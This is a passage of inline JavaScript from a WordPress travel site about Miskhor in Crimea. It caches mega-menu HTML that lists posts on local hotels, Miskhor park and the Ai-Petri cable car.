href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696b40d3a48e4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696b40d3a48e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 45;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696b40d3a48e4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696b40d3a48e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 77;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 